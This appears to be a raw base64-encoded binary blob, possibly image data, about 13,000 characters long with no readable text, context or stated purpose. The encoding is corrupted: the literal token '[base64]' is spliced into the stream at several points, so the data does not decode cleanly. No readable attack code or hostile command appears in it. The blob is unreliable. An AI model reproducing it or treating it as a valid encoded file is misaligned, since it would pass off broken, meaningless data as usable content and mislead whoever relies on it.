BKELQBLV4hLpgPa1AUttznqPZ2Do+aYhG1MBfCSQAksCkJGCKkrxxwILY/kffBvdbKfzDAee4urgFMg6I25IpOn9umXdTdvExxTQ2Fsmc6f3uqcYmX+C9zXet654hbv/JJDx8ivmuGYFt4pEmhE5SoaFm1pVlB650hbhyljeTlUzvO4/viKWL2GlJcVoo3nMK+JAacPv8wD+AX58eUSIEdxSo1QKxQ+pNsllCEAAYIVDEQtwF13/cvCSSI1vPBajauJwNLmtLW4ku6WykC2Ta/3hgtScYSpGAoG84hdHVgcsQBoQbHON+Zy11wFyGaGLd6z77SZRKpXy50BumQw36T5N+XTqVNrq0YZPov2+RoBcraPSIl3Dnm4986uCwotD+oYnGKQkYTjkQj2sWDyag4+HSxOJIZsEWrDpsBtM2jp/cpZfco3aG5iEQAvRAr7EWqr5M4n0I4fRYTfU8YvX/Nov1omjmbM72oguFwEwzuCCSaAAHO4QH4YJDcszYcK9tEkiBBCLIsILpmM8kAGGUeEtGVilwVknrro8B12U1uKH7/Az8uqrMroohyusfsDB0kAR0umv9PCJgZIg0UCNfvnD+5m3kPlDkPqOa9k2skiB9lMisniZPjAKt2OoAo2MGq3CdCEwkDEVRJG93NkPU4mWN1kjT2MghJnGgvPAm/mH2Vq7DsMIdhODDBIL1GMINOiv13ucTTQ5lbI6jGsKjPuoiuIAGuEHtGgnH4uJDKMlXBKLHjFDIAOMvmu7I9iYl4GHrwO0fnsAjtK+ucImr6IPdwg66vDALFWC71u6F/[base64]/IyLwUiDvbyK/+DIDC/EihRIh6hSL7CAiVm4R7v0iRkYBZUoS0hkyEk8x/[base64]/Uz4vlIQu1COWIik7zCYW8tWCIA7qs65K9DLjMz7/Z6E9jfMiavMf0PMyf1M3ZVQgYLQ2c5M4Z1M5k5MhZoAajJMa4mA5T4Iq/0GU/qFZoK4kLOAJrRMlDgAcsPOdHkABNOMriQMs1dM8H4000bM96TIy2pM0bZMtGfMtxZQh2FI0JwM2VQE2/5Ih6pNO7yEVIHLVRKLQMuANAGBAHfQyLbMyOTRA/7RQA7QyBfRACXQx/0EyIzRDKbNBHdM9R/Mz27Q905RDLwzkNIwAUe4iYPPRVBQ+N8E/axNVdzNGfVM4b1M4L4JG/4FG0ZM2AaNITwJIc+FdOIAJTYI6W1IgYpIBDsAVpPQAwmD7IEcVvBNhXBMnw/AHVEFpmCsF/1LBR2UVTB/[base64]/7hZ99JB5i1KZgLcqbiB74SdZqCLURTVhnTA+bBA2RUBs4TDv5BHpiUZZODNLP2H+ZARtETLS9iREaEId4Gk4ZFRqGWYGP0QjcWTlVBGyroHmCzXeuzBIXSJHIhXS/CQf8d1GypDWAHVDIBViTQdBYoaQgQ9zIedoQA1W89YjLdslxD8yZQc9UGhJDUVST6Fnn+EjblAW90Ey1xNDlTdg5OQlkYAjdh9DdvQB5sdgm/9h9g9lqZ00eP5Uj/Aeo4oAmlMysDRysd4OpgMliL9R8OIAGCdoWw0DtV4QG8T12xkD6gt+5uNGpZ9yjv0gN0NUk41CQ0Nnz/oW7lMV4vwmIvYl9d6tlk4WxN5C4cF1xpQC/NTX0Zc31XKAAAAHyLJDPN9i4hkz23VSEBzyMuoLPmVCCcNRdXyCqrkiGapVmkljrkQWVl1WUjA3dF4lZFAhhxa8l4lQP6psmkBaes8xz/kNEVnoBYjZV568p6JzR6iYNSuFNpulPIKJiCb1RqCZgnx1VIsBJcg+AJwu0iypchkFgkAiFvGWJBTgJyN6M/30VQ6wqID1c2xZRg+/ciMFdPRaJ8PRcqa1N0hQQ3ZXUPqsN2cwFIczVmL2JmS+JueFeInZQhcAq4pACEYvIAGAAcXjiLsNBKi3Yq9HJZrVft0HMti4RGG9lGtZMQOcCH60o787dzv9JZUyJehSBeyyJ/8/KKkyOUUaJfL5RJjfKKF9kjuGnDROICFPiIydcseVdqr3Yz5OE2fXQGSFhImhNIXVQkdlcgmLRXr9IjZkr6nmwrz6GPW5gh0EFol5XL/6JEkOmlNLjTNFYjF6KWm7F1TVk2RWYZwMQ4ltMVY1FtNUWCDHTMURfVkjfjUaljWGDASDi3rqIYi4uEYO3SaS/CKjhGJBpSlhWYnKMyg1PiN7eWOqghSNvYl98YeXj5JKC0JCAZeWYSm7lhWaV3UpaVMh4gFmLTRrNXVs1SdhfPlk+ioC+Cic/3J0uib0eZOug3SRj10WTaPQWYQ8X0L/BQItSqBJHYbgdanGeBGjigjAHjBlC1ZADhlz2ig5NDlOb4IoRYIKC0iGPSIz5ged9JmlXjAQ65mufFo+HXkWd1h6HypKMSk0uvE99aIFzanvEyQav4XOyaaxkQnxE2Nv81NC0ZUxqEggTTd4Hxci/FOU9u4DihNqWr41p11Y2lQUhOWSB4eVouovrOQaeICxnB4QB+lkq3D5tpoPuGNpIwejXehoBJWqERu2RUIQ4aGCUCQDBhs6ADoSEn61PgR7I910AV52C/F6ercDI2lC4v9Ba2ySoyMUBe+SIk27ALO5NdOzkaOTd1NjmUzDmpo8iK7CKoWhjv+B9wCrv1OKuVkSESYIWqcaMZghkdVTVUo5YEIqFXO62pu2RASAKOsTrKt25H4RcYIhA+DChNDyjdgYnJNzDjVlQR9F2G+yTe+SjhEjQ9wirO6lPcwbn/4ZVd01k5Fr+pw0fR06KP8hP/jPAilmU6S0IwpACF+buit4+sowR6uc+WylqkWZa1Q9ws/VtUT/x9OlEIPqXAc7sw+9JRg+C3S6aeZ0mcOZNq4RLAA8St/gEYFkrDQ5V8h5qoo7K1N+OMV8ihnxowps0AtOEf+iBZbLaCLMCObwpwjNh4k9ezfxaQ30U1lpUaJ1Q1JAeXROK+v3mSefw1M+knO/EfEPytTY/RPYIvi5tCkySeCX1M/fcy09Ij7oAAesJ9CADRTSIwZXmlfXLQ1ROYFYeNIfokYGra0BzNh1nJJBpGsPsinqBYXcEj1Bt5YFO+w3C7SPuQpwolSJrSfbI+fZx8L4EAI/LTI+sTk3hd/[base64]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[base64]/XIpz85EYFREGAUvkSOG67Cvon9/3Yl9VgEiEMA5Ink2LrX0PFxd5Xc5haZIEVmq6gletbq3jPWyLmDWbe03SajNL0ViebotswSLmdIEVepCpdp84N76IAwLgWimLng0olYliVtrvZE5tyoRqEIJncB20RcIJFznEMCd56IOpEzm9RopJUcETPcqEfofxBaAYfxxnxAfFXdNkERTWiCT3C9lRS7w1YTS5/7gAvMepz4i168bkFgrdyCtPof0eUVkSEuXbU6/Dh63ZKuqgxwgFMEGMfej056LccsA1QRGRI5VxarCpj2K57+KjNNPcIFmbMEADp1s5o3u0LOpsgp3h7IaCViVIo0Dxxog/BEhogeenNFAf+ERjTVr25oRHfFtvmM44wVQQBgzErKMOFuZ1h8cMy0RNH4nIhx1wrG4x754RFfdd0/WuqH590ipqb1cUKuE8AOPLwpIfbFpmV4XqvUyQS58rBr5vKXKFYVOlg2hjcCz5RoRKYytQgb0kwRn1dbjJosy4Ch4q4Dp+QcDEiIRMJjI9U+RQYjSA0s1aMjVWJklVCxt2AooI+VTJqsL+Gu2Y9f7EtruiIuJogV7bAI6Lekxg41bt69OMyNR5zVy/UoxaGb1uwPU9QS175gIpDkJMcRGIANe8kvdnKJkLxmF9Ay/EnnQPyzHEMq5TVUfjAV8JURsAVbLaEKnTdf/yBZZ1b/[base64]/[base64]/YAcvxoMgBoQE0YkEsU82Zn1zN4y+eGouEXceFYu8mFazZovU5ZL/EApDeFKHl4V3tIWqY4ZZ9mthaDpmiH8O1H8FEYO2wHK2cAG2QJQwEY5mFEtwGEs254YSUYcyx4BqlocOWP8RAlAi2EYRjrIHXfMShOgSsvcUAXmQvAcqnQJPbrNK7WQR5jgReGlvlSdx/zBj9XBbJVkRESl/exR/XMgz0dRdXnUzp5gSO/iQwsWQFUF9a1WENtY42cdqL+FRu+h2GzWTzvUUOUljuyKFncFkTCZsciRlQjk6X1iGrwl/9icRw2aY6eWUhmkR3giAlsdUWjmALEGHkrWO9tWAlvWOABCBErFZKfBfFYEikCIpTkEJBAFuFCEBrrc86sR053YvPRQsrQWH+rISt7d7EtGGumWS/5BvDdmQC1lVnRYChDArALdrVJEh42VyTvGRPOiKHvYPgPlFDgWFBHGZ1Udc94T/[base64]/xGh0zVo6SH/IFqi5Un/AG4ishINBg7vQRluGWi4h6o+dBiRGCobUW/z1IahkFVimhKCuTE7yBnsx41OYVDwpxIuRgGtSBCASZh+2gAEYAvOUAbryq7t6q7vCq/xKq/zSq/1aq/3aq/[base64]/[base64]/T4hFtbm7ru9gCQwMwVe7BBOMu84whl7br6rzuyiKeFA5EZNQs0Gwgr75bvZ2lcUrnJtXEM9bEGIkvT/KnH5ovXz7D2jAFkdKEXOSsYArEQdGCWo5bkhlEWiTTmzZEgGJxFL1husmS+vLFYwGxewJYvnUaK6rMaIbuhfQfvh5eId3JfC3YhYhZf25tD/bsxdRaurKwEsQBv4wAREMx+/qD27srnP8xktgDe9Qu+/gu2YothMRtlxIohTBUisoZleZsBihvC7how3owss5gSmBbXvbFrg6EYBgAXAhKHX2Dz/sAksqIlIgAfsosuKLNuPhnS+hiCi7shNRlVZaGzi7/[base64]//kE/5Np9BK0ecscVTRmzb+KgnvYXR5Gs4cXA5QXYXw2JLSxAaw5AhELu4dQ13EMdt7A/oTK/OLNTOXAYTMNREva5HrdRL/Q/sutR2nM50bA1zbA22u7u3qZtOoVhsyP++rpy8faYSbmtfufB5zxu9b0YQmeVN3vScAlYQtmrDGDsnHFDQcJF6C929n/zJ/+AAEpGd51QQaKNU/xgV2WPYoQKJAvNujpFPtzXL+VbTlcah+6efgRyi4+VVytetwPCRhGAHs0IIn3uneBp3cVwG/+APYQDU8+rM1DwBGzDHRb3UTv3Ute0PTb2urj3HGzDNE1DVUP0ObfwC0Ky19ieGA6uUnurBKeGNU6EA+IyQJ+wUZWYtbEDWdJvWyqmcmTURm0WkniXQFlHXvbqxP+zJhLikQiwRCeAQm+IQE80SFZ2ycUlvS0yQWioYcuAFcQTSEwFw2qqUJUdS9QdQLP3/k2c3cOpzuikxK7hsy7ZcxSqxwLVrzdU8AR8QBhNg4dZc1bTtD+1q1B/uCnO8BLkd27nd2ynu0xug4Sne4qvdrlAd43RcBksgBsS9tSk6ZZTqqSqaEt8oowapyKCCvK/shvQFU/rsthchSD+q3XCGtxKBbSxkLtKRBV6zLsZzA3a9sRKxAgVRBPDQ1xJhAyAgEUVAERFtNgTxYC6xyrDMiHt20YvsFPvt0SHQdVQ1YwDC5xezpkKZXrBpWCOKirbSVcp3ulrES2JlB3EEY5O5cBWBu7a91G/s4d38AbEd4iUu2x8+r0vAzvQK6pTO1Ld7Fcf9xwWx3BfxAwB4z1Rn/xj01sQ0py82B9YEoc91qI7+XBC5oAnYzVM89eQTWyL0+FlvPR2W/A83QNC6+rfbWxBKWhCF8CzyTaVvM3MtSxuzHAIzBkyUBiD294mu2Xjv55M73sWHKdOZndlf5b8gSXz0O8sWEQoNwNO3S+pHbelJ/dRlMOL+wOn/[base64]/q8/oO3Zza//DNbewK3izO7jzIkQfxKjEJhozPMevVWTmJM+WwnnfdKgHlLUyPtCoRNowGVz4E2lAR7IKPKfHyGAATnvAP4gIV1l4RkXse1SN16UEZMzb0Pw9MaDhHBLuNYeiFbPJLjODtBREK8UAQapy71tDG8LrOYdDhdUzi3OzT/k7iZD/w/rABqm2v6+wPuc+uRm3p/3AJOL61vQF2FlH3KpUHmaoK7kUQ0D25VDrkBaG8Sp4SZU1Zn9eqEgHscaNC370WJk8QzE7Xdg0XN8DyFIEBfYABTkIQlEDtKVELAPFPYCGBBQ0ePCj/YwRCgQoFKvhHY2FBBTQYXsSY8V8IgU04/iOgiACBf4rcCSQpUNEFRQIvsGy5EiMwjf9oGiRUcNFHORnk1IwnMFQZokWNHkWatEwYf/4uIbXWdELSpv6MTmhaBqu/JUS3Ki26pGrTF12TWnM1YUPTMGndWvqX9Z1UsHWT1szzL4+ivAx/6NDxTwfEjIQLWrT4r6JiGhUNa+SCMXJNjCn+pRBgGSMaSWiGeIYzBGEVjQIOYoDzrwRDIww7CHTwLzZlhgtlFBzh0ODCxxRp/y4YoslFYCFTsmT5DznCCzaBHwRGSMjBjwIzHBxeMMLBUP9CxRtqV/xRMU3FIGXqTxjV/6YGE2R11dRsfKt1xY6VagnpVvxjl8S16pKmnhpPPI34aukiVRT7J4jBnnuIMYZ6O4iLxLiZTKAMAWADgH/YuAgGAGBAyLR/AhAIxRQZkkS0LP4R7SB5BOIAI0AKmhGjFRAyBbZ/anEgyHSeyw23f25ryDbDEjOoMSYhfC6EkBQpzqCVEiypOSqvLOkmjYBx46QwESIkhDIX2Uig6gyKoIEGDBogKIEKpPO+MI6aqyn9kOpvLK3k8yor+5pyBcCq/jnqEgBf+GeCCbApyBIB/bGEqQ3eodOujPJCcJK+CvpBMIEGC8wbCjV60jEna+ICQyZB/PAgDxGa1aAUYNDssv/[base64]/uGBjMlhhRYhEgXCFgWcTGQqgV4M4G+LFi4z+uaDUENrRAoOmXQGEg6bFqAhTeiTyoiIV0HYiVQtCmdoIwv0ngiY4SamkEBRhuySQQkLuSpbSlkmlm97VyJ2b6EWJIXy/DcWZju1Kzyz/oqLyB9GDjaJ4q4UFBeu+qYgSZi2JBy5j0g3SampzR8uwpHNAB0fKGZX2ukiRSQ6aRIdQA0MIIgVQhqjla11mqOWDMOR9Zlo5rNUgAIIX6NYUclWR1+QFMlog0Zb+x7Rj4ejjIF+U7gAEp//ZsSCqITSFICh1Q2iiEShcbPbZudHhASibiICAcEcqqaW0457bFpnqPuklmvzXiBsEcpKTTMdeCBGOHLIDIVuQDiyIUxxRLEexo1SFKEuYwAsG5jii0McukmOcKzZAwfsgrD5jmZwDjWI6BH0KIXm5xz9a95AHMQhsERGINxpDGd1lhBuIaVXNLoIzgRAPI0lDCIqE/0YbNLwoC9ATSB+sIMU+dMACN9Ce1CzQPRdw7zee+AcIsPat3chAdorhzQgSYypT/YMboqIMJxRhtn4RwGyKGM4CjSMSPiYHf3KTm0uAAwwhECI6BDATMKojHNq47yJ3UOFdMJY5soDFgn/yB8cwqah/pOeDhEKK4YoCqYKwpSCBkg/mImkLvBikdT9wEELCZkODeOOHszzIDp8zGYsQUXgdCtEogsezXLHoRAVZIkMyIYBj/cMGaGDIjGZkARDUqBBSg5aPMOKAInjie9+6TZHKh7vDlFMH7HtjHDkRAUWsU47/SEL9DGKc5hjkj3GDVz0JAAx41URvQiBJmUiSHf9GUiYe8YgTQ+IRyVA2JQFFQdx6lHLJd7xAT2VQWHok9kmHdYwulliCfgDEsSVYQ5WkK8kk+KKR1enAZIE51exyeBEa6JCMTZKZRjgEoWLeNBM2cOJFbmAFhDgNm/8ohBRq0s2DgACMWRPI7RzCtZNFSDHty4gmxqadscUkCexMQshaoqWDAPKPWSJAPTOit5PQhACEyImZPlLQjISiX/F4QCgG8EiGMi4MYiBQGSZoSflYQ6Mcc1x5/LGBwCoFhHbh5D+wEbH2WMJyTxGQK1Z5OpXmxVOeMggsKQK7g+hwfRj54RmfY5EfCuSN6dQIMC+SKxLdykSZCYBmJLG8i0D/UyBwGFYWgIqQG1TvH324wT86AAiCiA+pR5WNbMoBhX9482oV2FEFrKZNyiApnEjaDRq51i3WKoB9PUTIOrXzj1FEwGxli0na/qE/e5rVrGml0kvcgbea8FMghEDkQOVLmVC4DzwDCMUPEprQhaoQIcL4hxgEgrgNIIRAhuoTxOQDUlFGDpR2MWFVDFuVMLyjPClEaUFAC9qDjMx1cIRIGynystLSAL0aSaeFcoohjBjRICLC1WX+gSvbIk9n/6BGHOZwtNEYlyHJDWNBqAndItTiILNxgAQE0j2BgJHLlDEfQxQCkfNdRAc0OPM/HMmQNUdAEwUZBXxLwk6B3CFB/ylhpZWao1bmsMQdA/6NmYLzjwVqJAJBCcoD8PodhB4Ekg4McaQnp9HOWWMrlh5dgR5bF40mYCuuCKklLCoxtqwlgoNzoStZp4MZyq5UMR5VTWGrkccsBjg0eCOuIzPrg/hSVgXR2a1OlAIUzSEOSc4ZQ7JgtBftISMzWg2NoFsQShjEBd/[base64]/HFRwg/sWgSDW4TI8jisY/3CmMGZZTWqYsQ40nUpXV3KGkF4wj2lj2NJcEDZwAgD4AIAX/oEPnNlSxjfOCK7J6ON/eCgOAplBLqjBijnM4ecCyYRGmpcFJ/8judsDAQhu0AEoM6TaTb92061ekHJke0jVpRb5rmWYMjsmIuds3zn/Q7XedKe73f94c9lErxKTCyQveaZ/luyXnLpDZ/AFGby1SZN2Go4I+KproI3tWLO9CorF+4756qsINApOoiDxgIt/[base64]/5gl2uk1L0gBFtzE12uSsFkM3bG13dEQXmOIWYgVg/hB4WEF3oOSJipCjJCH67kBCygCarKAJ4QHbJuNIvi+ixgHLSOjcHqI8ykzS0Qzi3gAR1q/kis5dHOfSZBE1cm/[base64]/[base64]/j7gXSLPzQUPSzhlL1AnVRLq3nSP30Lif3qNzpEyosQx4xwR7TzDkEExLBcx8TryXQUCH2pB4GoBwowCH0QCO88CPAUT4SggAzITrP8h2v/aBOM4JeC+CoCSAKS+D8rFE59e5u+mSPVgbcIkMb1mgTa/IF9bJ0QDAx/ZKOVIwyZMogHAJHXi71N/AfXq7HaOZ9uaRIeasxVjMwNFQgimoMR+dAQEQASQRGN3C0IWZrq+ciCkL5l0Z6LqIB/0K6MeCqDqIV0YIBfzIiJIEbwKrMthKNzYrPbjEZJJEoE0YuWQB2EWJexEongVA6k/DN3qQn7QZt4Qgi7YggE+weu1Ksu1SstBcv1LMsFMk/6RIjr4A7rfM7v+I5D245JSIJJuIP4gbtvSYk8fUObMA4mVTH/VDH+DFDalCG6pMsfQNQX8w31kSVyMojWAwDBTEXX/[base64]/[base64]/V2gMx2H+l1rg02DyYy0It1ABVMfcJlUSdRG94ORKknQWAtao1CNgLl3S6JdwYL/MzI1XY1IPwVBw0iAyBlR/0EDaozFXcmRIBtug5CBRBAwFAg0zojKL5B+gxLjioAupBCCvIxX/YnpqgrqV9mlylliIRJ2sxn95AM1XQyddSTIH/CBXQvdqUokZorVKuTRDkoJ950lZrlc+0Sduvip+DSLwEe9uaKEQuZVODYFeDcNeCAFyGUNPydNfzNAg3EYh3PLsupVuGuIMLHgnIBUB/9VOu3SPL3VOGaBuEFYj+XC82m2BQMTuIeBBY28sFsMQcSszB9FiJQKNtsRbZcZLb0CWcOtlHnRnf7RCaYYgQ/YeLPLKZVWKNCADfcp6CiEV5gCKDuIFC4IDo0x5azdVamEKN2NWu81WuoRCWEwycRCf3OdbPNeGyohb51DNAUpf/CQkvaYInNUB460mDCETn/A1A5GOD8IntdOAE7luN4E4G/lvr6IiyNLjoZMCD8FyQ/1idkNDgShbYf71kDzbbOc431snPnozTzV3QugxdvDTUk1EAGMYIGC7BNlozboDl2uQGm6IlxlCj2jHMS70I3GU9lfVdyZSVJO49jNCZADCRnEUDnWUIJ3Y+Kj4IQJAaECgEakJThtBeMUsSsAsv3Mk19DNf9B0Z93kzlRqFT3FfykgQLJlfKLWbJ7WJPTUbOcWIw/vf3whTNlFXfemJf3BXRBYIBv6HQu7bgWbg6zhTjJjLg4sTvVq/eKBTLCXhSiYJfv0HDraSD6YbggVA+msbGXLY/3zYfvwLiKWNl0lQjz0MHbpYsGmMwpSIlu5V3rAI1qSpCgliIq6JEXFFg/[base64]/D6/JjK/Qj7YZ0SvteCeID1m9raxAiJ/ViZ8gZVnp0FqHDmrmXaUdAIoaqIKDMneW3DwOUZlgzfzYiXrYnc+hmfTqaCEA3POIilMWqMGFrugYcXlW6smxYHCAgAOyANCiANCiANCiANCg==